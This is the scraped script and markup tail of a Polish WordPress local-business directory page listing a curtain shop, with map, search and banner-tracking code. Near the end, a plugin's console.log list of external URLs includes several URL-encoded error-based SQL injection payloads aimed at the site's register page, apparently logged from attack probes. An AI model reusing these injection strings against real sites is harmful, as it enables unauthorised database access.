wymagane","geodir_valid_email_address_msg":"Prosz\u0119 poda\u0107\u00a0prawid\u0142owy adres email.","geodir_default_marker_icon":"http:\/\/lokalni.net\/wp-content\/plugins\/geodirectory\/geodirectory-functions\/map-functions\/icons\/pin.png","geodir_default_marker_w":"20","geodir_default_marker_h":"34","geodir_latitude_error_msg":"Wymagana jest warto\u015b\u0107 liczbowa. Upewnij si\u0119, \u017ce przeci\u0105gn\u0105\u0142e\u015b znacznik lub klikn\u0105\u0142e\u015b przycisk: Ustaw adres na mapie","geodir_longgitude_error_msg":"Wymagana jest warto\u015b\u0107 liczbowa. Upewnij si\u0119, \u017ce przeci\u0105gn\u0105\u0142e\u015b znacznik lub klikn\u0105\u0142e\u015b przycisk: Ustaw adres na mapie","geodir_default_rating_star_icon":"http:\/\/lokalni.net\/wp-content\/uploads\/2016\/07\/stars1.png","gd_cmt_btn_post_reply":"Dodaj odpowied\u017a","gd_cmt_btn_reply_text":"Tekst odpowiedzi","gd_cmt_btn_post_review":"Opublikuj opini\u0119","gd_cmt_btn_review_text":"Text opinii","gd_cmt_err_no_rating":"Dodaj gwiazdk\u0119, nie mo\u017cesz zostawi\u0107 opinii i nie zag\u0142osowa\u0107.","err_empty_review":"Wpisz swoj\u0105 recenzj\u0119:","err_empty_reply":"Wpisz odpowied\u017a:","geodir_onoff_dragging":"1","geodir_is_mobile":"","geodir_on_dragging_text":"W\u0142\u0105cz przeci\u0105ganie","geodir_off_dragging_text":"Wy\u0142\u0105cz przeci\u0105ganie","geodir_err_max_file_size":"B\u0142\u0105d rozmiaru pliku: Pr\u00f3bowa\u0142e\u015b wgra\u0107 plik wi\u0119kszy ni\u017c %s","geodir_err_file_upload_limit":"Osi\u0105gn\u0105\u0142e\u015b limit %s plik\u00f3w.","geodir_err_pkg_upload_limit":"Mo\u017cesz tylko wgra\u0107 %s plik\u00f3w w tym abonamencie, prosz\u0119 spr\u00f3buj ponownie.","geodir_action_remove":"Usu\u0144","geodir_txt_all_files":"Dozwolone pliki.","geodir_err_file_type":"B\u0142\u0105d typu pliku. Dozwolone pliki: %s","gd_allowed_img_types":"jpg,jpeg,jpe,gif,png","geodir_txt_form_wait":"Czekaj...","geodir_txt_form_searching":"Szukam...","fa_rating":"1","reviewrating":"","multirating":"","geodir_map_name":"google","osmStart":"Pocz\u0105tek","osmVia":"Przez {viaNumber}","osmEnd":"Podaj Twoj\u0105 miejscowo\u015b\u0107","ga_delete_check":"Czy chcesz cofn\u0105\u0107 autoryzacj\u0119 dla Analytics a tym samym zniszczy\u0107 wyniki?","geoMyLocation":"Moja lokalizacja","geoErrUNKNOWN_ERROR":"Nie mogli\u015bmy Ci\u0119 zlokalizowa\u0107.","geoErrPERMISSION_DENINED":"Nie mamy uprawnie\u0144 aby sprawdzi\u0107 Toj\u0105 lokalizacj\u0119","geoErrPOSITION_UNAVAILABLE":"Twoja lokalizacja jest nieznana","geoErrBREAK":"Pr\u00f3ba okre\u015blenia lokalizacji trwa zbyt d\u0142ugo","geoErrDEFAULT":"Wykrywanie lokalizacji nie obs\u0142ugiwane przez przegl\u0105dark\u0119","mapLanguage":"pl","lightBox_txtImage":"Image","lightBox_txtOf":"z","geodir_marker_cluster_size":"60","geodir_marker_cluster_zoom":"15","imagePath":"https:\/\/www.lokalni.net\/wp-content\/plugins\/geodir_marker_cluster\/images\/m"};</script>    <script type="text/javascript">
        var default_location = 'Mikstat';
        var latlng;
        var address;
        var dist = 0;
        var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

		function geodir_setup_submit_search() {
            jQuery('.geodir_submit_search').unbind('click');// unbind any other click events
			jQuery('.geodir_submit_search').click(function(e) {

                e.preventDefault();

				var s = ' ';
				var $form = jQuery(this).closest('form');

				if (jQuery("#sdist input[type='radio']:checked").length != 0) dist = jQuery("#sdist input[type='radio']:checked").val();
				if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'szukaj') jQuery('.search_text', $form).val(s);
				
				// Disable location based search for disabled location post type.
				if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
					if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
						jQuery('.snear', $form).remove();
						jQuery('.sgeo_lat', $form).remove();
						jQuery('.sgeo_lon', $form).remove();
						jQuery('select[name="sort_by"]', $form).remove();
						jQuery($form).submit();
						return;
					}
				}
				
				if (dist > 0 || (jQuery('select[name="sort_by"]').val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest') || (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'szukaj blisko mnie')) {

                    // OSM can't handel post code with no space so we test for it and add one if needed
                    if(window.gdMaps === 'osm'){
                        var $near_val = jQuery(".snear", $form).val();
                        var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
                        if($is_post_code){
                            $near_val = $near_val.replace(/.{3}$/,' $&');
                            jQuery(".snear", $form).val($near_val);
                        }
                    }

                    geodir_setsearch($form);
				} else {
					jQuery(".snear", $form).val('');
					jQuery($form).submit();
				}
			});
		}

        jQuery(document).ready(function() {
            geodir_setup_submit_search();
            //setup advanced search form on form ajax load
            jQuery("body").on("geodir_setup_search_form", function(){
                geodir_setup_submit_search();
            });
        });
        
		function geodir_setsearch($form) {
			if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'szukaj blisko mnie')) jQuery(".snear", $form).val(default_location);
			geocodeAddress($form);
		}

        function updateSearchPosition(latLng, $form) {
            if (window.gdMaps === 'google') {
                jQuery('.sgeo_lat').val(latLng.lat());
                jQuery('.sgeo_lon').val(latLng.lng());
            } else if (window.gdMaps === 'osm') {
                jQuery('.sgeo_lat').val(latLng.lat);
                jQuery('.sgeo_lon').val(latLng.lon);
            }
            jQuery($form).submit(); // submit form after insering the lat long positions
        }

        function geocodeAddress($form) {
            // Call the geocode function
            Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

            if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || jQuery('.snear', $form).val().match("^W:")) {
                if (jQuery('.snear', $form).val().match("^W:")) {
                    jQuery(".snear", $form).val('');
                }
                jQuery($form).submit();
            } else {
                var address = jQuery(".snear", $form).val();

                if (jQuery('.snear', $form).val() == 'szukaj blisko mnie') {
                    initialise2();
                } else {
                                        if (window.gdMaps === 'google') {
                        Sgeocoder.geocode({'address': address+", Poland"},
                            function (results, status) {
                                if (status == google.maps.GeocoderStatus.OK) {
                                    updateSearchPosition(results[0].geometry.location, $form);
                                } else {
                                    alert("Wyszukiwanie nie powiodło się z następującego powodu:" + status);
                                }
                            });
                    } else if (window.gdMaps === 'osm') {
                        geocodePositionOSM(false, address+", Poland", false, false,
                            function(geo) {
                                if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
                                    updateSearchPosition(geo, $form);
                                } else {
                                    alert("Wyszukiwanie nie powiodło się dla podanego adresu.");
                                }
                            });
                    } else {
                        jQuery($form).submit();
                    }
                }
            }
        }

        function initialise2() {
            if (!window.gdMaps) {
                return;
            }
            
            if (window.gdMaps === 'google') {
                var latlng = new google.maps.LatLng(56.494343, -4.205446);
                var myOptions = {
                    zoom: 4,
                    mapTypeId: google.maps.MapTypeId.TERRAIN,
                    disableDefaultUI: true
                }
            } else if (window.gdMaps === 'osm') {
                var latlng = new L.LatLng(56.494343, -4.205446);
                var myOptions = {
                    zoom: 4,
                    mapTypeId: 'TERRAIN',
                    disableDefaultUI: true
                }
            }
            try { prepareGeolocation(); } catch (e) {}
            doGeolocation();
        }

        function doGeolocation() {
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
            } else {
                positionError(-1);
            }
        }

        function positionError(err) {
            var msg;
            switch (err.code) {
                case err.UNKNOWN_ERROR:
                    msg = "Nie mogliśmy Cię zlokalizować.";
                    break;
                case err.PERMISSION_DENINED:
                    msg = "Nie mamy uprawnień aby sprawdzić Toją lokalizację";
                    break;
                case err.POSITION_UNAVAILABLE:
                    msg = "Twoja lokalizacja jest nieznana";
                    break;
                case err.BREAK:
                    msg = "Próba określenia lokalizacji trwa zbyt długo";
                    break;
                default:
                    msg = "Wykrywanie lokalizacji nie obsługiwane przez przeglądarkę";
            }
            jQuery('#info').html(msg);
        }

        function positionSuccess(position) {
            var coords = position.coords || position.coordinate || position;
            jQuery('.sgeo_lat').val(coords.latitude);
            jQuery('.sgeo_lon').val(coords.longitude);

            jQuery('.geodir-listing-search').submit();
        }

        /**
         * On unload page do some cleaning so back button cache does not store these values.
         */
        window.onunload = function(){
            if(jQuery('.sgeo_lat').length ){
                jQuery('.sgeo_lat').val('');
                jQuery('.sgeo_lon').val('');
            }
        };

    </script>
        <meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
        <script type="text/javascript">
            /*<![CDATA[*/
            document.oncontextmenu = function() {
                return false;
            };
            document.onselectstart = function() {
                if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password") {
                    return false;
                }
                else {
                    return true;
                }
            };
            if (window.sidebar) {
                document.onmousedown = function(e) {
                    var obj = e.target;
                    if (obj.tagName.toUpperCase() == 'SELECT'
                            || obj.tagName.toUpperCase() == "INPUT"
                            || obj.tagName.toUpperCase() == "TEXTAREA"
                            || obj.tagName.toUpperCase() == "PASSWORD") {
                        return true;
                    }
                    else {
                        return false;
                    }
                };
            }
            document.ondragstart = function() {
                return false;
            };
            /*]]>*/
        </script>
            <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('.geodir-bestof-cat-list a, #geodir_bestof_tab_dd').on("click change", function (e) {
                var widgetBox = jQuery(this).closest('.geodir_bestof_widget');
                var loading = jQuery(widgetBox).find("#geodir-bestof-loading");
                var container = jQuery(widgetBox).find('#geodir-bestof-places');

                jQuery(document).ajaxStart(function () {
                    //container.hide(); // Not working when more then one widget on page
                    //loading.show();
                }).ajaxStop(function () {
                    loading.hide();
                    container.fadeIn('slow');
                });

                e.preventDefault();

                var activeTab = jQuery(this).closest('dl').find('dd.geodir-tab-active');
                activeTab.removeClass('geodir-tab-active');
                jQuery(this).parent().addClass('geodir-tab-active');

                var term_id = 0;
                if (e.type === "change") {
                    term_id = jQuery(this).val();
                } else if (e.type === "click") {
                    term_id = jQuery(this).attr('data-termid');
                }

                var post_type = jQuery(widgetBox).find('#bestof_widget_post_type').val();
                var excerpt_type = jQuery(widgetBox).find('#bestof_widget_excerpt_type').val();
                var post_limit = jQuery(widgetBox).find('#bestof_widget_post_limit').val();
                var taxonomy = jQuery(widgetBox).find('#bestof_widget_taxonomy').val();
                var char_count = jQuery(widgetBox).find('#bestof_widget_char_count').val();
                var add_location_filter = jQuery(widgetBox).find('#bestof_widget_location_filter').val();

                var data = {
                    'action': 'geodir_bestof',
                    'geodir_bestof_nonce': '0607b74762',
                    'post_type': post_type,
                    'excerpt_type': excerpt_type,
                    'post_limit': post_limit,
                    'taxonomy': taxonomy,
                    'geodir_ajax': true,
                    'term_id': term_id,
                    'char_count': char_count,
                    'add_location_filter': add_location_filter
                };

                container.hide();
                loading.show();

                jQuery.post(geodir_var.geodir_ajax_url, data, function (response) {
                    container.html(response);
                    jQuery(widgetBox).find('.geodir_category_list_view li .geodir-post-img .geodir_thumbnail img').css('display', 'block');

                    // start lazy load if it's turned on
                    if(geodir_var.geodir_lazy_load==1){
                        geodir_init_lazy_load();
                    }

                });
            })
        });
        jQuery(document).ready(function () {
            if (jQuery(window).width() < 660) {
                if (jQuery('.bestof-widget-tab-layout').hasClass('bestof-tabs-on-left')) {
                    jQuery('.bestof-widget-tab-layout').removeClass('bestof-tabs-on-left').addClass('bestof-tabs-as-dropdown');
                } else if (jQuery('.bestof-widget-tab-layout').hasClass('bestof-tabs-on-top')) {
                    jQuery('.bestof-widget-tab-layout').removeClass('bestof-tabs-on-top').addClass('bestof-tabs-as-dropdown');
                }
            }
        });
    </script>
    <script>

      jQuery( function( $ )
      {
        "use strict";

        // Add a custom event on document in order to init again the impressions and clicks.
        $( document ).on( 'wpbannerize.init.impressions', _initImpressions );
        $( document ).on( 'wpbannerize.init.clicks', _initClicks );

        function _initImpressions()
        {
          // impressions
          if( !window.WPBannerize.General.impressions_enabled ) {
            return;
          }

          window.WPBannerizeImpressions = [];

          $( 'div[data-impressions_enabled="true"]' ).each(
            function( i, e )
            {
              var banner_id, $this = $( e );

              if( $this.is( ':visible' ) ) {
                banner_id = $this.data( 'banner_id' );

                if( banner_id > 0 ) {

                  console.log( 'push', banner_id );

                  WPBannerizeImpressions.push( banner_id );
                  $this.data( 'impressions_enabled', false );
                }
              }
            }
          );

          if( window.WPBannerizeImpressions.length > 0 ) {

            console.log( 'post', WPBannerizeImpressions );

            $.post( ajaxurl,
              {
                action    : 'wp_bannerize_add_impressions',
                banner_id : WPBannerizeImpressions,
                referrer  : document.location.href
              },
              function( data )
              {

              }
            );
          }
        }

        function _initClicks()
        {
          // clicks
          if( !window.WPBannerize.General.clicks_enabled ) {
            return;
          }

          $( 'div[data-clicks_enabled="true"]' ).each(
            function( i, e )
            {
              if( $( e ).is( ':visible' ) ) {
                var banner_id = $( e ).data( 'banner_id' );

                // Remove all previous
                $( e ).find( 'a' ).off( 'click' );

                // Attach my event
                $( e ).find( 'a' ).on( 'click',
                  function()
                  {
                    // Ajax
                    $.post( ajaxurl,
                      {
                        action    : 'wp_bannerize_add_clicks',
                        banner_id : banner_id,
                        referrer  : document.location.href
                      },
                      function( data )
                      {
                        //
                      }
                    );
                  } );
              }
            } );
        }

        _initImpressions();
        _initClicks();

      } );
    </script>
    <link rel='stylesheet' id='wp-bannerize-widget-css'  href='https://www.lokalni.net/wp-content/plugins/wp-bannerize-pro/public/css/wp-bannerize-widget.css?ver=ea6eb2b8acfbfdf29651adf54d5971d6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lokalni.net/wp-includes/js/comment-reply.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodir_location_manager/js/location-front.min.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6' async='async'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.flexslider.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.lightbox-0.5.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.simplemodal.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-includes/js/wp-a11y.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Brak wynik\u00f3w.","oneResult":"Znaleziono jeden wynik. U\u017cyj strza\u0142ek g\u00f3ra\/d\u00f3\u0142 do nawigacji.","manyResults":"Znaleziono %d wynik\u00f3w. U\u017cyj strza\u0142ek g\u00f3ra\/d\u00f3\u0142 do nawigacji.","itemSelected":"Wybrano obiekt."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lokalni.net/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/js/goMap.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pne","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.lokalni.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.ui.timepicker.min.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/js/post.custom.min.js?ver=1.6.38' async='async'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/js/jquery.barrating.min.js?ver=1.6.38'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/js/on_document_load.min.js?ver=1.6.38' async='async'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/js/geometa.min.js?ver=1.6.38' async='async'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/legull/asset/legull-scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/themes/directory-starter/assets/js/scripts.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/themes/directory-starter/assets/js/jquery.mmenu.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodir_marker_cluster/js/cluster_script.js?ver=1'></script>
<script type='text/javascript' src='https://www.lokalni.net/wp-includes/js/wp-embed.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var geodir_map_v3_listing_map_12 = {"width":"100%","height":"370px","child_collapse":"0","sticky":"","enable_map_resize_button":"","enable_cat_filters":"","enable_text_search":"","enable_post_type_filters":"","enable_location_filters":"","enable_jason_on_load":"1","enable_map_direction":"","enable_marker_cluster":"","ajax_url":"https:\/\/www.lokalni.net\/wp-admin\/admin-ajax.php?action=geodir_ajax_action","map_canvas_name":"geodir_map_v3_listing_map_12","inputText":"Tytu\u0142 lub s\u0142owo kluczowe","latitude":"51.5317","longitude":"17.97039989999996","zoom":"16","scrollwheel":"0","streetViewControl":"1","fullscreenControl":"","maptype":"ROADMAP","showPreview":"0","maxZoom":"21","autozoom":"on","bubble_size":"small","token":"68f48005e256696074e1da9bf9f67f06","navigationControlOptions":{"position":"TOP_LEFT","style":"ZOOM_PAN"},"showall":"0","map_class_name":"geodir-map-listing-page-single"};
var detail_page_map_canvas = {"width":"600px","height":"300px","child_collapse":"0","sticky":"","enable_map_resize_button":"","enable_cat_filters":"","enable_text_search":"","enable_post_type_filters":"","enable_location_filters":"","enable_jason_on_load":"1","enable_map_direction":"1","enable_marker_cluster":"","ajax_url":"https:\/\/www.lokalni.net\/wp-admin\/admin-ajax.php?action=geodir_ajax_action","map_canvas_name":"detail_page_map_canvas","inputText":"Tytu\u0142 lub s\u0142owo kluczowe","latitude":"51.5315251","longitude":"17.9710681","zoom":"12","scrollwheel":"0","streetViewControl":"1","fullscreenControl":"","maptype":"ROADMAP","showPreview":"0","maxZoom":"21","autozoom":"","bubble_size":"small","token":"68f48005e256696074e1da9bf9f67f06","navigationControlOptions":{"position":"TOP_LEFT","style":"ZOOM_PAN"},"map_class_name":"geodir-map-detail-page"};
var geodir_map_v3_listing_map_12_jason_args = {"geodir_map_v3_listing_map_12_jason":"[{\"totalcount\":\"1\",\"id\":\"467\",\"t\": \"Firany u Kariny\",\"lt\": \"51.5317\",\"ln\": \"17.97039989999996\",\"mk_id\":\"467_2\",\"i\":\"https:\/\/www.lokalni.net\/wp-content\/uploads\/2016\/07\/pin05.png\",\"w\":\"40\",\"h\":\"60\"}]"};
var detail_page_map_canvas_jason_args = {"detail_page_map_canvas_jason":"[{\"totalcount\":\"1\",\"id\":\"467\",\"t\": \"Firany u Kariny\",\"lt\": \"51.5317\",\"ln\": \"17.97039989999996\",\"mk_id\":\"467_2\",\"i\":\"https:\/\/www.lokalni.net\/wp-content\/uploads\/2016\/07\/pin05.png\",\"w\":\"40\",\"h\":\"60\"}]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-functions/map-functions/js/map.min.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Zamknij</a>
				</div>
				
			</div><div class="gd-near-me-dropdown gd-dropdown dropdown-tip dropdown-anchor-right" style="display: none;">
	<div class="dropdown-panel">
    	<div class="gd-advanced-s-menu-near">
			<span class="gdas-menu-near-me-left gdas-menu-left">Niedaleko mnie</span>
			<span class="gdas-menu-near-me-right gdas-menu-right"><input type="checkbox"  class="gt_near_me_s" onclick="gdGetLocation(jQuery(this));" /></span>
        </div>
        <div class="gd-advanced-s-menu-range">
			<span class="gdas-menu-left"><input type="range" name="gdas-range" class="gdas-range" min="1" max="320" oninput="gdasShowRange(jQuery(this));" onchange="gdasSetRange(jQuery(this));" value="40"></span><span class="gdas-menu-right gdas-range-value-out">40 km</span>
		</div>
    </div>
</div>
</div>
<script type="text/javascript">
	if ( typeof console === 'object' ) {
		console.log('WordPress HTTPS: 3.4.0');
		console.log('HTTP URL: http://www.lokalni.net/');
		console.log('HTTPS URL: https://www.lokalni.net/');
		console.log('SSL: Yes');
		console.log('Diff Host: No');
		console.log('Subdomain: Yes');
		console.log('Proxy: No');
		console.log('Secure External URLs: [ https://secure.gravatar.com/avatar/f65907fbe133d91f43c9cd4849a6ab2a?s=64&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f65907fbe133d91f43c9cd4849a6ab2a?s=26&#038;d=mm&#038;r=g, http://lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/images/favicon.ico, https://maps.google.com/maps/api/js?&language=pl&key=AIzaSyCV8Q1x1MMn6a8CJnvws6PLDQkYEQ2jqhQ, http://lokalni.net/wp-content/uploads/2016/07/pin05.png, https://maps.google.com/maps/api/js?&language=pl&key=AIzaSyCV8Q1x1MMn6a8CJnvws6PLDQkYEQ2jqhQ&amp;libraries=places, https://secure.gravatar.com/avatar/f65907fbe133d91f43c9cd4849a6ab2a?s=60&#038;d=mm&#038;r=g, http://lokalni.net/wp-content/uploads/2016/07/pin09.png, http://lokalni.net/wp-content/uploads/2016/07/pin07.png, http://lokalni.net/wp-content/uploads/2016/07/pin11.png, http://lokalni.net/wp-content/uploads/2016/07/pin18.png, https://secure.gravatar.com/avatar/f65907fbe133d91f43c9cd4849a6ab2a?s=50&#038;d=mm&#038;r=g, http://lokalni.net/robots.txt, http://lokalni.net/wp-content/uploads/2016/07/pin02.png, http://lokalni.net/wp-content/uploads/2016/07/pin20.png, https://maps.google.com/maps/api/js?&language=pl&key=AIzaSyCV8Q1x1MMn6a8CJnvws6PLDQkYEQ2jqhQ&libraries=places, http://lokalni.net/wp-content/plugins/geodirectory/geodirectory-functions/map-functions/icons/pin.png, https://secure.gravatar.com/avatar/dad94f194a3bfd68c298787b5e102aaa?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f65907fbe133d91f43c9cd4849a6ab2a?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/837f1314caec668c9db62d2c844209c2?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/37068c210cf67e7318435e566d8dde29?s=32&#038;d=mm&#038;r=g, http://lokalni.net/wp-content/uploads/2016/07/pin21.png, http://lokalni.net/wp-content/uploads/2016/07/pin22.png, http://lokalni.net/wp-content/uploads/2016/07/pin04.png, http://cconp.s3.amazonaws.com/bizpanda/advanced-options.png, http://cconp.s3.amazonaws.com/bizpanda/email-blurring.png, http://cconp.s3.amazonaws.com/bizpanda/custom-fields.png, http://cconp.s3.amazonaws.com/bizpanda/signin-locker.png, http://cconp.s3.amazonaws.com/bizpanda/social-actions.png, https://use.fontawesome.com/releases/v5.11.2/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v5.11.2/css/all.css?wpfas=true, https://lokalni.net/wp-content/uploads/, http://lokalni.net/, https://use.fontawesome.com/releases/v5.12.0/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v5.12.0/css/all.css?wpfas=true, https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v5.12.1/css/all.css?wpfas=true, https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css?wpfas=true, https://use.fontawesome.com/releases/v5.13.0/css/all.css?wpfas=true, http://lokalni.net/index.php?p=%2Fentry%2Fregister&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%29%20AND%20%28SELECT%207884%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7176766a71%2C%28SELECT%20%28ELT%287884%3D7884%2C1%29%29%29%2C0x7162627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%289356%3D9356&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%20%28SELECT%207884%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7176766a71%2C%28SELECT%20%28ELT%287884%3D7884%2C1%29%29%29%2C0x7162627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%29%20AND%20%28SELECT%207884%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7176766a71%2C%28SELECT%20%28ELT%287884%3D7884%2C1%29%29%29%2C0x7162627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%28%27Zrrm%27%3D%27Zrrm&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%27%20AND%20%28SELECT%207884%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7176766a71%2C%28SELECT%20%28ELT%287884%3D7884%2C1%29%29%29%2C0x7162627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27GBIE%27%3D%27GBIE&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%25%27%20AND%20%28SELECT%207884%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7176766a71%2C%28SELECT%20%28ELT%287884%3D7884%2C1%29%29%29%2C0x7162627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29%20AND%20%27%25%27%3D%27&Target=%252Fcategories%252Fzdravlje-i-ljepota, http://lokalni.net/index.php?p=%2Fentry%2Fregister%20AND%20%28SELECT%207884%20FROM%28SELECT%20COUNT%28%2A%29%2CCONCAT%280x7176766a71%2C%28SELECT%20%28ELT%287884%3D7884%2C1%29%29%29%2C0x7162627a71%2CFLOOR%28RAND%280%29%2A2%29%29x%20FROM%20INFORMATION_SCHEMA.PLUGINS%20GROUP%20BY%20x%29a%29--%20uKvI&Target=%252Fcategories%252Fzdravlje-i-ljepota, 